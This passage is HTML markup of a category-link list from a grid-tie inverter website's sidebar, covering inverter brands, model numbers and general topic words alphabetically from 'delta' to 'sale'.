	<li class="cat-item cat-item-427"><a href="https://gridtieinverter.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gridtieinverter.org/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gridtieinverter.org/category/deye/" >deye</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://gridtieinverter.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://gridtieinverter.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://gridtieinverter.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://gridtieinverter.org/category/disconnu-21/" >disconnu-21</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gridtieinverter.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://gridtieinverter.org/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gridtieinverter.org/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gridtieinverter.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gridtieinverter.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://gridtieinverter.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://gridtieinverter.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gridtieinverter.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://gridtieinverter.org/category/eco-worhty/" >eco-worhty</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gridtieinverter.org/category/eco-worthy/" >eco-worthy</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gridtieinverter.org/category/eco-wrothy/" >eco-wrothy</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://gridtieinverter.org/category/ecolife/" >ecolife</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://gridtieinverter.org/category/edecoa/" >edecoa</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gridtieinverter.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://gridtieinverter.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://gridtieinverter.org/category/einspeiseinverter/" >einspeiseinverter</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://gridtieinverter.org/category/einspeiseregelung/" >einspeiseregelung</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://gridtieinverter.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gridtieinverter.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://gridtieinverter.org/category/elektroauto/" >elektroauto</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://gridtieinverter.org/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gridtieinverter.org/category/emphase/" >emphase</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://gridtieinverter.org/category/enecsys/" >enecsys</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://gridtieinverter.org/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://gridtieinverter.org/category/enfinity/" >enfinity</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://gridtieinverter.org/category/enphase/" >enphase</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://gridtieinverter.org/category/ensupra/" >ensupra</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://gridtieinverter.org/category/eoexby/" >eoexby</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://gridtieinverter.org/category/ep131/" >ep131</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://gridtieinverter.org/category/ep21/" >ep21</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://gridtieinverter.org/category/epever/" >epever</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://gridtieinverter.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gridtieinverter.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://gridtieinverter.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://gridtieinverter.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://gridtieinverter.org/category/exeltech/" >exeltech</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://gridtieinverter.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://gridtieinverter.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://gridtieinverter.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://gridtieinverter.org/category/fazit/" >fazit</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://gridtieinverter.org/category/fehlerbehebung/" >fehlerbehebung</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://gridtieinverter.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://gridtieinverter.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://gridtieinverter.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://gridtieinverter.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://gridtieinverter.org/category/flashfish/" >flashfish</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://gridtieinverter.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://gridtieinverter.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gridtieinverter.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gridtieinverter.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://gridtieinverter.org/category/fronius/" >fronius</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://gridtieinverter.org/category/generac/" >generac</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://gridtieinverter.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://gridtieinverter.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://gridtieinverter.org/category/giandel/" >giandel</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://gridtieinverter.org/category/ginlong/" >ginlong</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://gridtieinverter.org/category/gmi500w-ac110vdc/" >gmi500w-ac110vdc</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://gridtieinverter.org/category/goats/" >goats</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://gridtieinverter.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://gridtieinverter.org/category/goodwe/" >goodwe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://gridtieinverter.org/category/gootu/" >gootu</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gridtieinverter.org/category/gowes/" >gowes</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://gridtieinverter.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://gridtieinverter.org/category/greenvolts/" >greenvolts</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gridtieinverter.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gridtieinverter.org/category/grid-tie/" >grid-tie</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gridtieinverter.org/category/grid-tied/" >grid-tied</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://gridtieinverter.org/category/gridtie/" >gridtie</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://gridtieinverter.org/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://gridtieinverter.org/category/growatt/" >growatt</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gridtieinverter.org/category/gs4048/" >gs4048</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gridtieinverter.org/category/gtb-1200w/" >gtb-1200w</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://gridtieinverter.org/category/gtb-400/" >gtb-400</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gridtieinverter.org/category/gtb-400w/" >gtb-400w</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://gridtieinverter.org/category/gtb-600/" >gtb-600</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://gridtieinverter.org/category/gtb-600w/" >gtb-600w</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://gridtieinverter.org/category/gti1000w/" >gti1000w</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://gridtieinverter.org/category/gtil/" >gtil</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gridtieinverter.org/category/gtil2/" >gtil2</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://gridtieinverter.org/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://gridtieinverter.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://gridtieinverter.org/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://gridtieinverter.org/category/heltec/" >heltec</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://gridtieinverter.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gridtieinverter.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://gridtieinverter.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gridtieinverter.org/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gridtieinverter.org/category/hosala/" >hosala</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gridtieinverter.org/category/hosola/" >hosola</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://gridtieinverter.org/category/hoymiles/" >hoymiles</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gridtieinverter.org/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://gridtieinverter.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gridtieinverter.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://gridtieinverter.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://gridtieinverter.org/category/imeshbean/" >imeshbean</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gridtieinverter.org/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://gridtieinverter.org/category/inder/" >inder</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://gridtieinverter.org/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://gridtieinverter.org/category/instalacion/" >instalacion</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://gridtieinverter.org/category/instalasi/" >instalasi</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://gridtieinverter.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gridtieinverter.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://gridtieinverter.org/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gridtieinverter.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gridtieinverter.org/category/installs/" >installs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://gridtieinverter.org/category/integrate/" >integrate</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gridtieinverter.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://gridtieinverter.org/category/intern/" >intern</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gridtieinverter.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://gridtieinverter.org/category/inverex/" >inverex</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://gridtieinverter.org/category/inversor/" >inversor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://gridtieinverter.org/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gridtieinverter.org/category/inverters/" >inverters</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://gridtieinverter.org/category/invt/" >invt</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://gridtieinverter.org/category/ip65/" >ip65</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://gridtieinverter.org/category/ip65-waterproof/" >ip65-waterproof</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://gridtieinverter.org/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gridtieinverter.org/category/ista/" >ista</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://gridtieinverter.org/category/jinko/" >jinko</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://gridtieinverter.org/category/jinkotigerneo/" >jinkotigerneo</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://gridtieinverter.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://gridtieinverter.org/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://gridtieinverter.org/category/kaufempfehlung/" >kaufempfehlung</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gridtieinverter.org/category/klne/" >klne</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://gridtieinverter.org/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://gridtieinverter.org/category/kostal/" >kostal</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://gridtieinverter.org/category/krxny/" >krxny</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://gridtieinverter.org/category/kuch/" >kuch</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://gridtieinverter.org/category/lcd-display/" >lcd-display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://gridtieinverter.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://gridtieinverter.org/category/lifepo4/" >lifepo4</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://gridtieinverter.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://gridtieinverter.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gridtieinverter.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://gridtieinverter.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://gridtieinverter.org/category/livoltek/" >livoltek</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://gridtieinverter.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://gridtieinverter.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://gridtieinverter.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://gridtieinverter.org/category/lumentree/" >lumentree</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gridtieinverter.org/category/lv2424/" >lv2424</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://gridtieinverter.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://gridtieinverter.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://gridtieinverter.org/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://gridtieinverter.org/category/magkanu/" >magkanu</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gridtieinverter.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gridtieinverter.org/category/majorsine2000-48-2u/" >majorsine2000-48-2u</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://gridtieinverter.org/category/makakatipid/" >makakatipid</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://gridtieinverter.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://gridtieinverter.org/category/marsrock/" >marsrock</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://gridtieinverter.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://gridtieinverter.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gridtieinverter.org/category/masspower/" >masspower</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://gridtieinverter.org/category/mastervolt/" >mastervolt</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gridtieinverter.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gridtieinverter.org/category/menghemat/" >menghemat</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://gridtieinverter.org/category/meteran/" >meteran</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://gridtieinverter.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://gridtieinverter.org/category/microinvert/" >microinvert</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gridtieinverter.org/category/microinverter/" >microinverter</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://gridtieinverter.org/category/microtek/" >microtek</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gridtieinverter.org/category/midnite/" >midnite</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://gridtieinverter.org/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://gridtieinverter.org/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gridtieinverter.org/category/missyee/" >missyee</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://gridtieinverter.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://gridtieinverter.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://gridtieinverter.org/category/modes/" >modes</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://gridtieinverter.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://gridtieinverter.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://gridtieinverter.org/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://gridtieinverter.org/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://gridtieinverter.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://gridtieinverter.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://gridtieinverter.org/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://gridtieinverter.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gridtieinverter.org/category/mppt/" >mppt</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://gridtieinverter.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gridtieinverter.org/category/multigate/" >multigate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://gridtieinverter.org/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gridtieinverter.org/category/mutiple/" >mutiple</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://gridtieinverter.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gridtieinverter.org/category/nemo/" >nemo</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gridtieinverter.org/category/netz/" >netz</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://gridtieinverter.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://gridtieinverter.org/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gridtieinverter.org/category/nulleinspeisung/" >nulleinspeisung</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://gridtieinverter.org/category/oder/" >oder</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://gridtieinverter.org/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://gridtieinverter.org/category/olaredge/" >olaredge</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://gridtieinverter.org/category/on-grid/" >on-grid</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://gridtieinverter.org/category/onoff/" >onoff</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://gridtieinverter.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gridtieinverter.org/category/opti-solar/" >opti-solar</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://gridtieinverter.org/category/optimized/" >optimized</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://gridtieinverter.org/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://gridtieinverter.org/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://gridtieinverter.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gridtieinverter.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://gridtieinverter.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://gridtieinverter.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://gridtieinverter.org/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://gridtieinverter.org/category/paneles/" >paneles</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://gridtieinverter.org/category/pano/" >pano</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://gridtieinverter.org/category/pemasangan/" >pemasangan</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gridtieinverter.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://gridtieinverter.org/category/photovoltaic/" >photovoltaic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://gridtieinverter.org/category/photovoltaik/" >photovoltaik</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gridtieinverter.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://gridtieinverter.org/category/pika/" >pika</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://gridtieinverter.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://gridtieinverter.org/category/plug-in/" >plug-in</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://gridtieinverter.org/category/plugged/" >plugged</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://gridtieinverter.org/category/plugging/" >plugging</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://gridtieinverter.org/category/pmsun/" >pmsun</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://gridtieinverter.org/category/polycab/" >polycab</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://gridtieinverter.org/category/powdered/" >powdered</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gridtieinverter.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gridtieinverter.org/category/power-one/" >power-one</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://gridtieinverter.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://gridtieinverter.org/category/powerjack/" >powerjack</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gridtieinverter.org/category/powerone/" >powerone</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://gridtieinverter.org/category/powmr/" >powmr</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://gridtieinverter.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://gridtieinverter.org/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gridtieinverter.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://gridtieinverter.org/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://gridtieinverter.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://gridtieinverter.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://gridtieinverter.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gridtieinverter.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://gridtieinverter.org/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us/" >pvi-30-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us-a/" >pvi-30-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://gridtieinverter.org/category/pvi-30tl/" >pvi-30tl</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://gridtieinverter.org/category/pvi-36/" >pvi-36</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us/" >pvi-36-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us-a/" >pvi-36-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://gridtieinverter.org/category/pvi-36-outd-us/" >pvi-36-outd-us</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gridtieinverter.org/category/pvi-36tl/" >pvi-36tl</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://gridtieinverter.org/category/pvi-38-outd-s-us-a/" >pvi-38-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://gridtieinverter.org/category/pvi-42-outd-s-us/" >pvi-42-outd-s-us</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://gridtieinverter.org/category/pvi-5000-outd-us-z-a/" >pvi-5000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us/" >pvi-6000-outd-us</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us-z-a/" >pvi-6000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gridtieinverter.org/category/pvpowered/" >pvpowered</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://gridtieinverter.org/category/pytes/" >pytes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://gridtieinverter.org/category/qnty/" >qnty</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://gridtieinverter.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://gridtieinverter.org/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://gridtieinverter.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://gridtieinverter.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gridtieinverter.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://gridtieinverter.org/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://gridtieinverter.org/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://gridtieinverter.org/category/renewable/" >renewable</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gridtieinverter.org/category/renogy/" >renogy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://gridtieinverter.org/category/renology/" >renology</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://gridtieinverter.org/category/renvu/" >renvu</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://gridtieinverter.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://gridtieinverter.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://gridtieinverter.org/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://gridtieinverter.org/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gridtieinverter.org/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gridtieinverter.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gridtieinverter.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://gridtieinverter.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://gridtieinverter.org/category/richtig/" >richtig</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://gridtieinverter.org/category/roexby/" >roexby</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://gridtieinverter.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://gridtieinverter.org/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://gridtieinverter.org/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://gridtieinverter.org/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://gridtieinverter.org/category/s440/" >s440</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://gridtieinverter.org/category/saan/" >saan</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://gridtieinverter.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://gridtieinverter.org/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://gridtieinverter.org/category/sale/" >sale</a>
</li>
